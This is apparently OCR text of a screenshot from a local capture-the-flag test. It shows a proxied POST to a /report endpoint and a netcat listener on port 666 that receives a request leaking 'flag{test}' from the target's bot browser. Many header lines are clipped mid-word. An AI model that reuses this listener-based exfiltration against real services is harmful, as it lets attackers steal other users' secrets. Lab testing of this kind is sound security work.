 请求
美化 Raw Hex
\n
1 POST /report HTTP/1.1
2 Host: localhost:3003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3003/report
8 Content-Type: application/json
9 Content-Length: 387
10 Origin: http://localhost:3003
11 Connection: close
12 Cookie: connect.sid=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"text":
搜索
0高亮
完成
响应
美化 Raw Hex 页
1 HTTP/1.1 200 OK
2 X-Powered-By: Expres
3 Content-Security-Pol
'none';
4 X-RateLimit-Limit: 1
5 X-RateLimit-Remainin
6 Date: Sat, 08 Mar 20
7 X-RateLimit-Reset: 1
8 Content-Type: applic
9 Content-Length: 17
10 ETag: W/"11-YAs8v3ke
11 Connection: close
12
13 {
"msg":"success"
}
搜索
Ins
C:\WINDOWS\system32\cmd
Referer: http://localhost:3003/
Origin: http://localhost:3003
Connection: keep-alive
Priority: u=4
^C
C:\Users\Asus>nc -lvvnp 666
listening on [any] 666 ...
connect to [10.39.138.223] from (UNKNOWN
GET /flag=flag%7Btest%7D HTTP/1.1
Host: 10.39.138.223:666
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_
afari/537.36
Accept: */*
Origin: http://localhost:3000
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
sent 0, rcvd 351
C:\Users\Asus>